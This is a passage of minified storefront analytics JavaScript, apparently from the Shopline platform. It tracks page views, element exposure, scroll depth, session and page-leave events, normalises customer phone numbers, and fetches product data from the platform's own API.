l=()=>{window.SL_Report.exposeTimer=window.setTimeout(()=>{!this.handleRefreshTimeout()&&l()},u)};l()}handleRefreshTimeout(){if(!this.exposedElements.size)return clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer,!0;let{exposeMap:r,exposeObserver:o}=window.SL_Report;r&&this.exposedElements.forEach(i=>{let{__trackerTotalViewTime:s=0,__trackerSelector:u="",__trackerSuperLong:l}=i.dataset,m=document.querySelectorAll(u);if(!Array.from(m).some(w=>w===i)){this.exposedElements.delete(i),o.unobserve(i);return}let p=r.get(u),{viewSuccess:v={},actFields:h}=p||{},{threshold:_=nc}=v;if(l){let{top:w,height:b}=i.getBoundingClientRect();if(w+b<0)return this.resetTime(i);if((window.innerHeight-w)/b<_)return this.resetTime(i)}this.updateExposeTimer(i);let y=v.duration||Ca;+s>=y&&(v.batch?this.htmlElementGroups.add(u,i):this.reportViewSuccess(i,v,h),this.resetTime(i),this.exposedElements.delete(i),v.reportOnce&&(i.dataset.__trackerViewSuccessOnce="1"))})}updateExposeTimer(r){let o=+(r.dataset.__trackerLastViewStarted||0),i=performance.now();if(o){let s=i-o;r.dataset.__trackerTotalViewTime=String(parseFloat(r.dataset.__trackerTotalViewTime)+s)}r.dataset.__trackerLastViewStarted=String(i)}getTimeout(r){var u;let{exposeMap:o}=window.SL_Report;if(!o)return rc;let i=Array.from(o.values()).map(l=>{var m;return(((m=l.viewSuccess)==null?void 0:m.duration)||Ca)/2}),s=Math.min(...i,rc,(((u=r==null?void 0:r.viewSuccess)==null?void 0:u.duration)||Ca)/2);return s>tc?s:tc}resetTime(r){r.dataset.__trackerTotalViewTime="0",r.dataset.__trackerLastViewStarted="0"}},$h=ic;var Bh=0,ac=class{constructor(r){this.currPeriodDuration=0;this.currPeriodStart=0;this.isPageLeave=!1;this.pageDurationGroups=[];this.asyncLoop=new Gn;this.opts=r,this.report=i=>xe(this,null,function*(){try{yield r.report(i)}catch(s){yr(`[PageHideTracker] Failed to report. data: ${JSON.stringify(i)}`,Ta(s))}});let o=Number.isFinite(this.opts.asyncLoopInterval)&&this.opts.asyncLoopInterval||Bh;this.initAsyncLoop(o)}initAsyncLoop(r){this.asyncLoop.start(()=>{let o=this.pageDurationGroups.length,i=this.pageDurationGroups[o-1];if(!i)return;let s=this.pageDurationGroups.reduce((u,l)=>u+l.event_duration,0);s=Number(s.toFixed(3)),this.report(ce(V({},i),{event_duration:s})),this.pageDurationGroups=[]},r)}tryReport(r,{immediately:o}={}){this.isPageLeave||(this.pageDurationGroups.push(r),(!this.asyncLoop.enabled||o)&&this.asyncLoop.tick())}updateDuration(){let{currPeriodStart:r}=this,o=(Date.now()-r)/1e3;(Number.isNaN(o)||o<0)&&(o=0),o=Number(o.toFixed(3)),o=Math.min(o,qh),this.currPeriodDuration=o}getInternalReportData(){return this.updateDuration(),{event_name:"PageDuration",event_duration:this.currPeriodDuration}}startNewPeriod(){this.isPageLeave=!1,this.currPeriodStart=Date.now()}reportOnHide(){return xe(this,null,function*(){this.tryReport(this.getInternalReportData())})}reportOnLeave(r,o){return xe(this,null,function*(){return this.tryReport(ce(V(V(V({},this.getInternalReportData()),r),o),{is_pageleave:1}),{immediately:!0}),this.isPageLeave=!0,Promise.resolve()})}reportOnSessionChange(){return xe(this,null,function*(){this.tryReport(this.getInternalReportData())})}dispose(){this.asyncLoop.stop()}};function Wh(n){return new ac(V({},n))}var zh,Gh,tk=((Gh=(zh=window.__ENV__)==null?void 0:zh.ANALYTICS_UNIFY_CONFIG)==null?void 0:Gh.pageViewMsList)||[300],sc=class n extends bh{constructor(){var o,i,s;super();this.maxScrollTop=0;this.skipOnSessionUpdate=!1;this.beginSessionId="";this.heartbeatIds=[];this.exposeInstance=null;this.destUrlLock=!1;this.pageLeaveLock=!1;this.pageDurationAndLeaveTracker=Wh({report:u=>xe(this,null,function*(){let l=this.beginSessionId||Ve.getRawSessionId(),m=this.getMaxHeightParams();yield this.collect(ce(V(V({},m),u),{begin_session:l}),{reportNow:!0})}),asyncLoopInterval:(i=(o=window.__ENV__)==null?void 0:o.ANALYTICS_UNIFY_CONFIG)==null?void 0:i.pageDurationAsyncLoopInterval}),(s=window.SL_Report)!=null&&s.skipSelfInit||this.init()}setMode(o){o==="debug"?this.setDebugMode(!0):this.setDebugMode(!1)}getBaseParams(o){return xe(this,null,function*(){let{timezoneOffset:s=0,handleBaseParams:u,disableIframeId:l,timeOffset:m=0}=this.getOptions(),{ignoreSession:p=!1,ignoreSessionRn:v=!1,session:h}=o||{},_={version:Gt,iframe_id:1,http_cookie:Ve.getHttpCookie(),url_path:Ve.getUrlPath(),language:Ve.getLanguage(),is_mobile:Ve.getIsMobile(),merchant_id:Ve.getMerchantId(),user_id:Ve.getUserId(),http_search:Ve.getHttpSearch(),title:Ve.getTitle(),store_id:Ve.getStoreId(),website:Ve.getWebsite(),loading_time:Ve.getPerformance().load,event_created_at_ms:+new Date,screen_width:Ve.getScreenWidth(),screen_height:Ve.getScreenHeight()};if(!p){let y=h!=null&&h.sid?h:Ve.getSessionId(oc,s,m),w=v?void 0:Ve.upsetSessionRn(y);_.session_id=y.sid,_.session_create_time=y.createAt,_.session_rn=w,_.last_session_id=y.last_session_id,_.session_create_type=y.session_create_type}return l&&delete _.iframe_id,u&&typeof u=="function"&&(yield u(_)),_})}setDefaultEventId(o){let{event_name:i="",event_id:s,action_type:u}=o;if(Vh.includes(i)){let l=hn,m=s||"",p=/^([a-zA-Z]+)(.*)$/.exec(m);if(m)if(p){let[,v,h]=p;v&&h&&(m=`${Zm(v)}${Lu(h)}`)}else m=`${i}${Lu(m)}`;else m=`${i}_${Date.now()}_${Tt().replace(/-/g,"")}`;return jh.includes(i)&&(l=u||l),ce(V({},o),{action_type:l,event_id:m})}return o}collect(s){return xe(this,arguments,function*(o,i={}){var l,m,p,v;let u={};try{if(Lh())return this.shopperAppReport(o);if(!this.validateParams(V(V({act:qn},o),i==null?void 0:i.actFields)))return Promise.resolve();let{beforeSend:_,onSessionUpdate:y,timezoneOffset:w,timeOffset:b,addStatInfoToMoreinfo:R}=this.getOptions(),A=((l=vt.getRaw(en))==null?void 0:l.value)||null,M=vt.isExpired(en),Y=String(o.action_type||"")===Nh.heartbeat,ee=yield this.getBaseParams({ignoreSession:i.ignoreSession,ignoreSessionRn:Y});if(u=V(V({page_alias:(p=(m=window.Shopline)==null?void 0:m.uri)==null?void 0:p.alias},ee),this.setDefaultEventId(o)),_&&typeof _=="function"&&(u=yield _(u)),R&&typeof R=="function"&&(u=R(u,(v=i==null?void 0:i.actFields)==null?void 0:v.act)),!this.skipOnSessionUpdate&&M&&A&&typeof y=="function"){let ie=Ve.getSessionId(oc,w,b);this.skipOnSessionUpdate=!0,yield y(A,ie),this.skipOnSessionUpdate=!1}return i.ignoreLanding=Y,yield this.reportV2(u,i)}catch(h){throw this.skipOnSessionUpdate=!1,yr(`[CollectError] sessionId: ${Ve.getSessionId().sid}. event_name: ${u.event_name}. event_id: ${u.event_id}. event_created_at_ms: ${u.event_created_at_ms}. pid: ${u.pid}`,Ta(h)),h}})}_pluginReport(o,i){return xe(this,null,function*(){return this.validateParams(ce(V({},o),{act:sa}))?Object.entries(Hh).every(([l,m])=>{let p=o[l];return m(p)})?$d(n.prototype,this,"_pluginReport").call(this,o,i):(console.error("plugin report params is invalid",o),Promise.resolve()):Promise.resolve()})}shopperAppReport(o){var m,p;let l=o||{},{event_name:i,moreinfo:s}=l,u=Dr(l,["event_name","moreinfo"]);return i&&Fh.includes(i)&&((p=(m=window.shoplineAppBridge)==null?void 0:m.shopper2)==null||p.call(m,"logStatEvent",{eventName:i,eventMap:JSON.stringify({moreinfo:V(V({},s),u)})})),Promise.resolve()}report(){return xe(this,null,function*(){return Promise.resolve()})}init(){var l,m;if(typeof window=="undefined"||(window.SL_Report=window.SL_Report||{},(l=window.SL_Report)!=null&&l.init))return;window.SL_Report.init=!0;let o=p=>{let[v,...h]=Array.from(p),_=this[v];typeof _=="function"&&_.apply(this,h)},i="setOptions";try{rk(window.SL_Report.queue||[],i).forEach(o),(m=window.SL_Report.queue)==null||m.forEach(p=>p[0]!==i&&o(p)),window.SL_Report.queue=[]}catch(p){console.error(p)}kh(()=>{this.pageView(),tk.forEach(p=>{setTimeout(()=>{this.pageView({eventName:`PageView_${p}`})},p)})});let s=(0,Kh.default)(()=>this.recordScrollTop(),100);Th(s),Ch(p=>{var v,h;return((h=(v=p==null?void 0:p.target)==null?void 0:v.activeElement)==null?void 0:h.tagName)==="A"?!1:this.pageLeave()}),Eh(()=>this.pageLeave()),xh({visible:()=>{this.pageDurationAndLeaveTracker.startNewPeriod()},hidden:()=>{this.pageDurationAndLeaveTracker.reportOnHide()}});let u=p=>{if(this.destUrlLock)return;let v=Rh(p);for(let h=v.length-1;h>=0;h--){let _=v[h];if(_&&_.nodeType===1&&_.nodeName.toLowerCase()==="a"&&/^https?:\/\//.test(_.href)){this.pageLeave({params:{page_dest_url:_.href}}),this.pageLeaveLock=!0,setTimeout(()=>{this.pageLeaveLock=!1},100);break}}};document.addEventListener("click",u),this.setOptions({onSessionUpdate:p=>xe(this,null,function*(){return this.pageDurationAndLeaveTracker.reportOnSessionChange()})})}pageView(){return xe(this,arguments,function*({params:o,session:i,eventName:s}={}){return this.pageDurationAndLeaveTracker.startNewPeriod(),Ve.getWebVitals(),this.beginSessionId=(i==null?void 0:i.sid)||Ve.getRawSessionId(),this.collect(V({event_name:s||"PageView"},o),{session:i})})}getPageLeaveParams(o){let i=this.getMaxHeightParams();return V(V(V({},i),o),Ve.webVitals)}pageLeave(){return xe(this,arguments,function*({params:o}={}){let i={end_session:Ve.getRawSessionId()},s=this.pageDurationAndLeaveTracker.reportOnLeave(i,this.getPageLeaveParams(o));return this.destroy(),s})}heartbeat(s){return xe(this,arguments,function*(o,i=Uh){let u=window.setInterval(()=>{this.collect(V({event_name:"HeartBeat"},o)),this.heartbeatIds.push(u)},i)})}expose(o){return xe(this,null,function*(){this.exposeInstance||(this.exposeInstance=new $h(this.collect.bind(this),{asyncLoopInterval:this.getOptions().exposeAsyncLoopInterval})),this.exposeInstance.track(o)})}onPageChange(o,i){return xe(this,null,function*(){return this.destUrlLock=!0,setTimeout(()=>{this.destUrlLock=!1},100),Promise.all([this.pageLeave({params:o}),this.pageView({params:i})])})}recordScrollTop(){let{scrollTop:o}=document.documentElement;o>this.maxScrollTop&&(this.maxScrollTop=o)}getMaxHeightParams(){let o=document.documentElement||document.body,i=o?((this.maxScrollTop+o.clientHeight)/(o==null?void 0:o.scrollHeight)*100).toFixed(2):0;return{max_height:this.maxScrollTop,max_height_pc:i}}destroy(){var o;this.maxScrollTop=0,this.skipOnSessionUpdate=!1,this.beginSessionId="",this.heartbeatIds.forEach(i=>clearInterval(i)),this.heartbeatIds=[],(o=window.SL_Report)!=null&&o.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),window.SL_Report.exposeObserver=void 0)}};function rk(n,r){return n==null?void 0:n.filter(o=>o[0]===r)}var Yh=sc;var uc=Yh;var xa=Jr(Jh()),ev=Jr(Xh()),tv=Jr(Qh());function Zh(n){let r=window.__ENV__||{};return n?r[n]:r}var Kn;function rv(n){var r,o,i;try{if(!n)return;xa.default.extend(tv.default),xa.default.extend(ev.default);let{APP_ENV:s}=Zh(),u=window.Shopline||{},l=window.SL_Report.storeInfo||{},m=s!=="develop"?"product":"";s==="preview"&&(m=s),u.designMode&&(m="");let p=u.designMode?!1:s==="staging"||s==="develop",v=u.serverEventId||void 0,h=(r=window.Shopline.uri)==null?void 0:r.alias;n.setOptions({env:m,timezoneOffset:l.timezoneOffset||0,disableIframeId:!0,beforeSend:_=>xe(this,null,function*(){var w;!Kn&&window.__DF__&&(Kn=yield window.__DF__.getDeviceInfo());let y=V({is_hit_sla_gray:window.SL_Report.isHitSlaGray,theme_id:u.themeId,store_region:l.marketStorageRegion,store_timezone:l.timezone,user_timezone:xa.default.tz.guess(),theme_name:u.themeName,theme_version:u.themeVersion,is_admin:ut.get("r_b_ined")||"0",device_token:Kn?Kn.token:void 0,ua_info:Kn?Kn.deviceInfo:void 0,pid:v,update_mode:((w=u.updateMode)==null?void 0:w.toString())||"",page_alias:h},_);return(!Object.prototype.hasOwnProperty.call(_,"iframe_id")||Number(_.iframe_id)===1)&&(y.iframe_id=ut.get("n_u")||ut.get("sl_iframe_id")),y})}),n.setDebugMode(p),n.use("url",(_,y)=>{let w=[].concat(y),b=`${_}${_.indexOf("?")===-1?"?":"&"}_pid=${v}`,R=-999,A=w.reduce((ee,{source:ie})=>{let ve=ee,{act:te,eventid:le,event_id:de}=ie,se=le||de||R;return ve[te]=ve[te]?[...ve[te],se]:[se],ve},{}),M=Object.keys(A).reduce((ee,ie)=>{var ve;return`${ee}:${ie}_${(ve=A[ie])==null?void 0:ve.join(",")}`},"").slice(1),Y=`${b}&_act=${M}`;return Y.indexOf("n.gif")!==-1?Y.replace("/eclytics/n.gif","/eclytics/i"):Y.indexOf("o.gif")!==-1?Y.replace("/eclytics/o.gif","/eclytics/c"):Y}),n.init()}catch(s){(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("HdReport:: Init Error",{error:s})}}function nv(){let n=new uc;return rv(n),{_hdTrack:n,pluginReport(r,o){return n._pluginReport(r,o)}}}function nk(){let n=[];return{tapPromise(r){n.push(r)},callPromise(r){return Promise.all(n.map(o=>o(r))).then(()=>{},o=>{console.error("Analytics: withProductList maybe failed with:",o)})}}}function ok(){let n=!1,r=[],o=[];return{tapPromise(i){n?i(r):o.push(i)},callPromise(i){return n?Promise.resolve():(n=!0,r=i,Promise.all(o.map(s=>s(i))).then(()=>{},s=>{console.error("Analytics: bootstrap maybe failed with:",s)}))}}}function ov(){return{hooks:{withProductList:nk(),bootstrap:ok()}}}function iv(){let n,r,o=new Promise(u=>{n?u(n):r=u});return{activatePlug:u=>{typeof r=="function"?r(u):n=u},plug:()=>({productAddToCart(u){return Promise.resolve(o).then(l=>l==null?void 0:l.productAddToCart(u))},leadSubmit(u){return Promise.resolve(o).then(l=>l==null?void 0:l.leadSubmit(u))}})}}function gc(n){return new Promise((r,o)=>{let i=new XMLHttpRequest,s=ik(n.query),u=n.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.open("GET",`${n.url}?${s}`,!0),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?r(ak(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send()})}function ik(n){return new URLSearchParams(n).toString()}function ak(n){try{return JSON.parse(n)}catch(r){return{error:"Parse Json Error",data:n}}}function av(n){return gc({url:"/leproxy/api/product/detail/batch/query",query:{productIdStr:n,filterVisible:!1}}).then(r=>{var o;return r.code!=="SUCCESS"?[]:((o=r==null?void 0:r.data)==null?void 0:o.productQueryResponseList)||[]})}function sv(n){return gc({url:"/leproxy/api/product/base-info/product/query/batch",query:{skuIdList:n}}).then(r=>{var o;return r.code!=="SUCCESS"?[]:((o=r==null?void 0:r.data)==null?void 0:o.productInfoList)||[]})}function uv(n){let r={},o={has(i){return o.get(i)!=null},get(i){return r[i]?r[i]:typeof n=="function"?n(i):void 0},set(i){r[i.spu.spuId]=i},getVariantWithSku(i){let s=Object.keys(r);for(let u=0;u<s.length;++u){let l=r[s[u]]||{},m=(l.skuList||[]).find(p=>p.skuId===i);if(m)return{spu:l.spu,sku:m}}},getVariant(i,s){let u=o.get(i);if(!u)return;let l=(u.skuList||[]).find(m=>m.skuId===s);if(l)return{spu:u.spu,sku:l}},fetchWithSku(i){if(!i.length)return Promise.resolve();let s=new Set(i),u=Object.keys(r);for(let p=0;p<u.length&&!(s.size<=0);++p)((r[u[p]]||{}).skuList||[]).forEach(h=>{s.has(h.skuId)&&s.delete(h.skuId)});let l=Array.from(s),m=[];for(let p=0;p<l.length;p+=50)m.push(l.slice(p,p+50));return Promise.all(m.map(p=>new Promise((v,h)=>{sv(p).then(_=>{v(_.filter(({productId:y})=>!o.has(y||"")))},h)}))).then(p=>{let v=new Set;p.forEach(h=>{h.forEach(({productId:_})=>v.add(_||""))});return o.fetchWithSpu(Array.from(v))},()=>{})},fetchWithSpu(i){let s=new Set;i.forEach(m=>{m&&!o.has(m)&&s.add(m)});let u=Array.from(s),l=[];for(let m=0;m<u.length;m+=5)l.push(u.slice(m,m+5));return u.length>0?Promise.all(l.map(m=>av(m).then(p=>{p.forEach(({spu:v,sku:h})=>{var y,w,b,R,A;let _=(h==null?void 0:h.skuAttributeMap)||{};o.set({spu:{spuId:(v==null?void 0:v.spuSeq)||"",title:(v==null?void 0:v.title)||"",collectionId:((w=(y=v==null?void 0:v.sortationList)==null?void 0:y[0])==null?void 0:w.sortationId)||"",collectionName:((R=(b=v==null?void 0:v.sortationList)==null?void 0:b[0])==null?void 0:R.sortationName)||"",categoryName:(v==null?void 0:v.customCategoryName)||"",customCategory:(v==null?void 0:v.customCategoryName)||""},skuList:(A=(h==null?void 0:h.skuList)||[])==null?void 0:A.map(M=>{var ee;let Y=(M==null?void 0:M.skuAttributeIds)||[];return{skuId:M.skuSeq||"",skuItemNo:M.itemNo||"",skuPrice:M.price||"",skuVariant:((ee=Y==null?void 0:Y.map(ie=>{var ve,te,le;return(le=(te=(ve=_==null?void 0:_[(ie==null?void 0:ie.id)||""])==null?void 0:ve.skuAttributeValueMap)==null?void 0:te[(ie==null?void 0:ie.valueId)||""])==null?void 0:le.defaultValue}))==null?void 0:ee.toString())||""}})})})}))).then(()=>{},()=>{}):Promise.resolve()}};return o}function cv(n){let r=document.createElement("div");return r.innerHTML=n,r.textContent||r.innerText}var lv={"001":"979",AC:"247",AD:"376",AE:"971",AF:"93",AG:"1",AI:"1",AL:"355",AM:"374",AO:"244",AR:"54",AS:"1",AT:"43",AU:"61",AW:"297",AX:"358",AZ:"994",BA:"387",BB:"1",BD:"880",BE:"32",BF:"226",BG:"359",BH:"973",BI:"257",BJ:"229",BL:"590",BM:"1",BN:"673",BO:"591",BQ:"599",BR:"55",BS:"1",BT:"975",BW:"267",BY:"375",BZ:"501",CA:"1",CC:"61",CD:"243",CF:"236",CG:"242",CH:"41",CI:"225",CK:"682",CL:"56",CM:"237",CN:"86",CO:"57",CR:"506",CU:"53",CV:"238",CW:"599",CX:"61",CY:"357",CZ:"420",DE:"49",DJ:"253",DK:"45",DM:"1",DO:"1",DZ:"213",EC:"593",EE:"372",EG:"20",EH:"212",ER:"291",ES:"34",ET:"251",FI:"358",FJ:"679",FK:"500",FM:"691",FO:"298",FR:"33",GA:"241",GB:"44",GD:"1",GE:"995",GF:"594",GG:"44",GH:"233",GI:"350",GL:"299",GM:"220",GN:"224",GP:"590",GQ:"240",GR:"30",GT:"502",GU:"1",GW:"245",GY:"592",HK:"852",HN:"504",HR:"385",HT:"509",HU:"36",ID:"62",IE:"353",IL:"972",IM:"44",IN:"91",IO:"246",IQ:"964",IR:"98",IS:"354",IT:"39",JE:"44",JM:"1",JO:"962",JP:"81",KE:"254",KG:"996",KH:"855",KI:"686",KM:"269",KN:"1",KP:"850",KR:"82",KW:"965",KY:"1",KZ:"7",LA:"856",LB:"961",LC:"1",LI:"423",LK:"94",LR:"231",LS:"266",LT:"370",LU:"352",LV:"371",LY:"218",MA:"212",MC:"377",MD:"373",ME:"382",MF:"590",MG:"261",MH:"692",MK:"389",ML:"223",MM:"95",MN:"976",MO:"853",MP:"1",MQ:"596",MR:"222",MS:"1",MT:"356",MU:"230",MV:"960",MW:"265",MX:"52",MY:"60",MZ:"258",NA:"264",NC:"687",NE:"227",NF:"672",NG:"234",NI:"505",NL:"31",NO:"47",NP:"977",NR:"674",NU:"683",NZ:"64",OM:"968",PA:"507",PE:"51",PF:"689",PG:"675",PH:"63",PK:"92",PL:"48",PM:"508",PR:"1",PS:"970",PT:"351",PW:"680",PY:"595",QA:"974",RE:"262",RO:"40",RS:"381",RU:"7",RW:"250",SA:"966",SB:"677",SC:"248",SD:"249",SE:"46",SG:"65",SH:"290",SI:"386",SJ:"47",SK:"421",SL:"232",SM:"378",SN:"221",SO:"252",SR:"597",SS:"211",ST:"239",SV:"503",SX:"1",SY:"963",SZ:"268",TA:"290",TC:"1",TD:"235",TG:"228",TH:"66",TJ:"992",TK:"690",TL:"670",TM:"993",TN:"216",TO:"676",TR:"90",TT:"1",TV:"688",TW:"886",TZ:"255",UA:"380",UG:"256",US:"1",UY:"598",UZ:"998",VA:"39",VC:"1",VE:"58",VG:"1",VI:"1",VN:"84",VU:"678",WF:"681",WS:"685",XK:"383",YE:"967",YT:"262",ZA:"27",ZM:"260",ZW:"263"};var uk=new Map(Object.entries(lv)),ck=5,lk=/\D+/,dv=/^0{1,2}/;function Ra(n,r){if(typeof n!="string"||typeof r!="string"||!r||!n)return n;let o=n.replace(lk,""),i=uk.get(r);if(!o||!i||`+${o}`.length<ck)return n;let s=o.replace(dv,"");return s.startsWith(i)&&(s=s.slice(i.length)),s=s.replace(dv,""),s=`+${i}${s}`,s}var dk={orderAddCustomerInfo:n=>ce(V({},n),{payload:ce(V({},n.payload),{receiver_phone:Ra(n.payload.receiver_phone,n.payload.country)})}),orderAddPaymentInfo:n=>ce(V({},n),{payload:ce(V({},n.payload),{userInfo:n.payload.userInfo&&ce(V({},n.payload.userInfo),{phone:Ra(n.payload.userInfo.phone,n.payload.userInfo.country)})})}),orderComplete:n=>ce(V({},n),{payload:ce(V({},n.payload),{userInfo:n.payload.userInfo&&ce(V({},n.payload.userInfo),{phone:Ra(n.payload.userInfo.phone,n.payload.userInfo.country)})})})};function pv(n){let r=dk[n.name];return r?r(n):n}function ct(n,r,o=window.__PRELOAD_STATE__){let i=o;if(!i)return r;let s=n.replace(/\]/,"").split(/[.[]/);for(let u of s)if(i=i[u],i==null)return r;return i}function fv(n){let{eventId:r,name:o}=n,i=+new Date,s=r||window.Shopline.serverEventId||"",u=/^([a-zA-Z]+)(.*)$/.exec(s);if(u){let[,l,m]=u;l&&m&&(s=l.charAt(0).toUpperCase()+l.slice(1)+(m.startsWith("_")?m:`_${m}`))}else{let l=Qd[o]||"";l&&s&&(s=`${l}_${s}`)}return{eventTime:i,eventId:s}}var mv,pk=Xr((mv=window.Shopline)==null?void 0:mv.uri.alias);function gv(n){document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n);function r(){try{document.readyState!=="loading"&&setTimeout(n,0),document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r)}catch(o){pk.log({level:"info",message:"onDCL Error",owner:"onDCL",error:o})}}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",r),document.addEventListener("readystatechange",r)):setTimeout(n,0)}var hv="https://cdn.myshopline.com/sl/sdk/sl-jssdk/latest/index.mini.js";function yv(n,r,o){let i={};typeof r=="function"?o=i:i=r;let s=document.head||document.getElementsByTagName("head")[0],u=document.createElement("script");u.type=i.type||"text/javascript",u.async=i.async==null?!0:!!i.async,u.src=n,i.attrs&&fk(u,i.attrs),("onload"in u?vv:mk)(u,o),u.onload||vv(u,o),s.appendChild(u)}function fk(n,r){Object.keys(r).forEach(o=>n.setAttribute(o,r[o]||""))}function vv(n,r){n.onload=function(){this.onerror=this.onload=null,r==null||r(null,n)},n.onerror=function(){this.onerror=this.onload=null,r==null||r(new Error("Failed to load "+this.src),n)}}function mk(n,r){n.onreadystatechange=function(){this.readyState!="complete"&&this.readyState!="loaded"||(this.onreadystatechange=null,r==null||r(null,n))}}function _v(n){return{loadAsset(r,o={}){let i=0;return new Promise((s,u)=>{function l(){i++<3?yv(r,o,m=>{m?(n.error("failed to load assets",{src:r,opts:o,error:m}),l()):s()}):u(new Error("load asset too many times"))}l()})}}}function Iv(n){let r=[];if(n.hooks.withProductList.tapPromise(o=>n.meta.productSource.fetchWithSpu(o.map(i=>i.spuId))),So()){let o=_v(n.logger);n.assets.shopperApp={src:hv},r.push(o.loadAsset(n.assets.shopperApp.src))}n.dataLayer.push(["callback",()=>new Promise(o=>{Promise.all(r).finally(()=>{o()}),setTimeout(()=>{o()},3e3)})])}function Sv(n){var r,o,i,s,u,l,m,p,v,h;return{spu:{spuId:((r=n.spu)==null?void 0:r.spuSeq)||"",title:((o=n.spu)==null?void 0:o.title)||"",categoryName:((i=n.spu)==null?void 0:i.customCategoryName)||"",collectionName:((l=(u=(s=n.spu)==null?void 0:s.sortationList)==null?void 0:u[0])==null?void 0:l.sortationName)||"",collectionId:((v=(p=(m=n.spu)==null?void 0:m.sortationList)==null?void 0:p[0])==null?void 0:v.sortationId)||"",customCategory:n.type||""},skuList:(((h=n.sku)==null?void 0:h.skuList)||[]).map(_=>{var b,R;let y=(_==null?void 0:_.skuAttributeIds)||[],w=((b=n.sku)==null?void 0:b.skuAttributeMap)||{};return{skuId:_.skuSeq,skuItemNo:_.itemNo,skuPrice:_.price,skuVariant:((R=y==null?void 0:y.map(A=>{var M,Y,ee;return(ee=(Y=(M=w==null?void 0:w[A==null?void 0:A.id])==null?void 0:M.skuAttributeValueMap)==null?void 0:Y[A==null?void 0:A.valueId])==null?void 0:ee.defaultValue}))==null?void 0:R.toString())||""}})}}function wv(n){let r=n.ctx.logger.pipeOwner("SLA"),o=iv(),i=Wd(),s=ov(),u={},l=nv(),m=new Ji({logger:r});function p(h,_,y){return y[h]||(y[h]=new Set),y[h].add(_),()=>{y[h].delete(_)}}let v=Object.assign({version:Gt,get:ct,track(h){var _;if(h)try{let y=pv(h),{payload:w,name:b}=y;if(w){let R=fv({eventId:w.eventId,name:b});w.eventTime=R.eventTime,w.eventId=R.eventId}v.dataLayer.push(["event",y]),r.debug(`tracking ${y.name}`,{event:y});try{(_=u[y.name])==null||_.forEach(R=>{R(y)})}catch(R){v.logger.error("bootstrapAnalytics::subscriptionCacheError",{error:R})}}catch(y){v.logger.error("bootstrapAnalytics::trackError",{error:y})}},_subscribe(h,_){return p(h,_,u)},subscribe(h,_){let y=`${Qr}-${h}`;return m.subscribe(y,_)},subscribeV2:n.ctx.standardEventBus.subscribe.bind(n.ctx.standardEventBus),eventBus:m,logger:{debug(h,_){v.dataLayer.push(["log",Object.assign({level:"debug",message:h},_)])},info(h,_){v.dataLayer.push(["log",Object.assign({level:"info",message:h},_)])},error(h,_){v.dataLayer.push(["log",Object.assign({level:"error",message:h},_)])}},meta:{getCurrency(){switch(ct("templateAlias")){case"Checkout":return ct(`${gn.TRADE_CHECKOUT}.marketInfo.marketCurrencyCode`);case"RePay":return ct("repay.marketInfo.marketCurrencyCode");case"Orders":return ct("orders.basicInfo.settleCurrencyCode");case"Thankyou":return ct("thankyou.basicInfo.settleCurrencyCode");case"Processing":return ct("processing.orderInfo.orderBasicInfo.settleCurrencyCode");default:return ct("currencyCode")||window.Shopline.currency||ct("storeInfo.currency")}},convertPrice:hu,formatPrice:hu,productSource:uv(h=>{var y;let _;if(((y=ct("product.spu"))==null?void 0:y.spuSeq)===h?_=ct("product"):ct(`productModal_${h}`)?_=ct(`productModal_${h}`):ct(`productRecommendModal_product_quick_add_${h}`)?_=ct(`productRecommendModal_product_quick_add_${h}`):ct(`product_quick_add_${h}`)?_=ct(`product_quick_add_${h}`):ct(`product_${h}`)&&(_=ct(`product_${h}`)),_)return Sv(_)}),unescapeHtmlStr:cv},assets:{},bootstrap(){gv(()=>{v.bootstrap=()=>{},Iv(v),n.onBootstrap()})}},i,o,s,l);return v}var tn={Home:"Home",ProductsSearch:"ProductsSearch",Page:"Page",ProductsDetail:"ProductsDetail",PreviewProductsDetail:"PreviewProductsDetail",Activity:"Activity",Products:"Products",AllCollections:"AllCollections",Proofing:"Proofing",__NotFound:"__NotFound",Center:"Center",OrderList:"OrderList",OrderDetail:"OrderDetail",SignIn:"SignIn",SignOut:"SignOut",SignUp:"SignUp",Bind:"Bind",AddressNew:"AddressNew",AddressEdit:"AddressEdit",BlogsList:"BlogsList",BlogsDetail:"BlogsDetail",Policy:"Policy",Cart:"Cart",Password:"Password",ExpressCallback:"ExpressCallback",Checkout:"Checkout",Processing:"Processing",Thankyou:"Thankyou",Orders:"Orders",CheckoutError:"CheckoutError",StockProblems:"StockProblems"};var bv=(n,r)=>{var i;let o=Xp(r);n.observers.HomePageView({trigger:o}).observe(),((i=r.shopline.uri)==null?void 0:i.alias)===tn.Home&&o.dispatch(Bi)};var Pv=(n,r)=>{var i,s,u,l;let o=_p(r);if(n.observers.PageView({trigger:o}).observe(),!((i=r.shopline.event)!=null&&i.on)){r.logger.info("shopline.event is not available");return}if(((s=r.shopline.uri)==null?void 0:s.alias)===tn.Checkout&&r.getAbandonedOrderInfo){let m=r.getAbandonedOrderInfo();if(((u=m.basicInfo)==null?void 0:u.configPage)!==1){let p=(l=m.basicInfo)==null?void 0:l.step;r.shopline.event.on("Checkout::CheckoutDetailUpdate",v=>{try{let h=v.basicInfo.step;h!==p&&(p=h,o.dispatch($i))}catch(h){r.logger.info("Failed to dispatch TRADE_CHECKOUT_STEP_CHANGE",{error:h})}})}}r.shopline.event.on("Customer::PageChange",()=>{o.dispatch(Hi)})};var kv=(n,r)=>{let o=ef(r);n.observers.RemoveFromCart({trigger:o}).observe(),Xe().request("/leproxy/api/carts/cart/items_num_reduce",i=>{if(!i.body||typeof i.body!="string")return;let s=JSON.parse(i.body);s.length<=0||o.dispatch(ko,s.map(Xi),void 0)}),Xe().request("/leproxy/api/carts/cart",i=>{if(i.method!=="PUT"||!i.body||typeof i.body!="string")return;let s=JSON.parse(i.body);s.num<=0&&o.dispatch(ko,[Xi(s)],void 0)})};var Tv=(n,r)=>{var i,s,u;let o=rf(r);n.observers.ViewCart({trigger:o}).observe(),((i=r.shopline.uri)==null?void 